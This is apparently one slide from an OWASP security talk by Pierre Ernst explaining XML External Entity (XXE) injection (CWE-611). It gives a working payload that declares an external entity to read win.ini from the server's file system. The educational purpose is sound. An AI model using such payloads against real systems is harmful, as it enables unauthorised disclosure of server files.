 OWASP

External Entity Reference (XXE)
 ■   CWE-611: Information Disclosure
 ■   Gregory Steuck, 2002 (see BugTraq)
 ■   Requires the server to include user-supplied data in
      the response

     <!DOCTYPE pierre [
        <!ENTITY ernst SYSTEM "file:///c:/windows/win.ini">
     ]>
     <pierre>&ernst;</pierre>




Pierre Ernst, 2013                                            10/32
 